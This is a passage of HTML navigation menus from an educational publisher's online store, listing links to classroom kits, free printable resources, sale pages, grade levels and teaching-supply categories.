                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                                    <span class="navPages-name">
                                                        Elementary Classroom Kits
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                                    <span class="navPages-name">
                                                        Emergent Bilingual/Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                                    <span class="navPages-name">
                                                        Family Engagement
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                                    <span class="navPages-name">
                                                        Literacy
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                                    <span class="navPages-name">
                                                        PreK and School Readiness
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                                    <span class="navPages-name">
                                                        Spotlight on Reading
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                                    <span class="navPages-name">
                                                        Belonging &amp; Representation
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                                    <span class="navPages-name">
                                                        Bargain Bookshop
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/"
                                        data-collapsible="navPages-654"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           How We Can Help Your School
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                                    <span class="navPages-name">
                                                        How to Contact Us
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                                    <span class="navPages-name">
                                                        Purchase Order FAQs
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                                    <span class="navPages-name">
                                                        Conferences &amp; Events
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_schoolsolutions___38437.original.jpg" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-free-resources">
                                <a class="navPages-action navPages-main has-subMenu activePage navPages-free-resources" href="https://www.carsondellosa.com/free-resources/" data-collapsible="navPages-35">
                <span class="navPages-name navPages-name--top">Free Resources</span>
            </a>
            <div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children resource-type">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/resource-type/"
                                        data-collapsible="navPages-887"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Resource Type
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                                    <span class="navPages-name">
                                                        Awards &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                                    <span class="navPages-name">
                                                        Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                                    <span class="navPages-name">
                                                        Hands-On Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                                    <span class="navPages-name">
                                                        Samples
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subject">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu activePage"
                                        href="https://www.carsondellosa.com/free-resources/subject/"
                                        data-collapsible="navPages-876"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subject
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action activePage " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables_spring-640__41877.original.jpg" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-sale">
                                <a class="navPages-action navPages-main has-subMenu navPages-sale" href="https://www.carsondellosa.com/sale/" data-collapsible="navPages-37">
                <span class="navPages-name navPages-name--top">Sale</span>
            </a>
            <div class="navPage-subMenu" id="navPages-37" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list navPage-sale">
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/todays-offers/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/w/cat_todaysdeals%28blue%29__30203.original.png" alt="Today&#x27;s Offers" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Today&#x27;s Offers
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/featured-offer/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/n/pba_b1g1-deskessentials%26labels%5Bmob%5D__70227.original.jpg" alt="Featured Offer" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Featured Offer
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/overstock/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/m/pba-overstocksale-%5Bmob%5D__74206.original.jpg" alt="Overstock" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Overstock
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/clearance/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/g/pba_clearance__62174.original.png" alt="Clearance" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Clearance
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-brands">
                                </li>
            <li class="navPages-item navPages-shop-all">
                                </li>
    </ul>
</nav>
<nav class="navPages-mb">
    <ul class="navPages-list navPages-list-mb treeview" >
            <li class="navPages-item-mb navPages-new-arrivals">
                                </li>
            <li class="navPages-item-mb navPages-shop-by-grade">
                        <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade"
        href="https://www.carsondellosa.com/shop-by-grade/" >
        Shop by Grade
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children all-grades">
                <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/shop-by-grade/all-grades/">
                    All Grades
                </a>
                <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                Preschool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                Kindergarten
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                Grade 1
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                Grade 2
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                Grade 3
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                Grade 4
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                Grade 5
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                Grade 6
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                Middle School
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                High School
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-teaching-supplies">
                        <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies"
        href="https://www.carsondellosa.com/teaching-supplies/" >
        Teaching Supplies
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                Desk Essentials &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                Educational Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                Pocket Charts &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                Teacher Planners
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/subjects">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
